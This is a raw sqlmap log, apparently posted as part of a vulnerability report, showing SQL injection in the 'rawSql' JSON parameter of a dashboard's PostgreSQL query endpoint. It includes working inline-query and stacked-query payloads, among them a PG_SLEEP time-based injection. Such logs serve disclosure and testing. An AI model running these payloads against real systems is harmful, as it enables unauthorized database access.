 [17:37:38] [INFO] (custom) POST parameter 'JSON rawSql' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' i
njectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1)
 values? [Y/n] y
[17:38:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:38:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
(custom) POST parameter 'JSON rawSql' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 252 HTTP(s) requests:
---
Parameter: JSON rawSql ((custom) POST)
    Type: inline query
    Title: Generic inline queries
    Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"(SELECT CONCAT(CO
NCAT((CHR(113)||CHR(113)||CHR(106)||CHR(122)||CHR(113)),(CASE WHEN (5610=5610) THEN (CHR(49)) ELSE (CHR(48)) END)),(
CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))))","format":"table","datasourceId":1,"intervalMs":60000,"maxDataPo
ints":460}],"range":{"from":"2023-06-08T15:32:09.652Z","to":"2023-06-08T21:32:09.652Z","raw":{"from":"now-6h","to":"
now"}},"from":"1686238329652","to":"1686259929652"}
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"select \n  count(
parent) \nfrom \n  moons \nwhere \n  parent = 'Saturn';;SELECT PG_SLEEP(5)--","format":"table","datasourceId":1,"int
ervalMs":60000,"maxDataPoints":460}],"range":{"from":"2023-06-08T15:32:09.652Z","to":"2023-06-08T21:32:09.652Z","raw
":{"from":"now-6h","to":"now"}},"from":"1686238329652","to":"1686259929652"}
---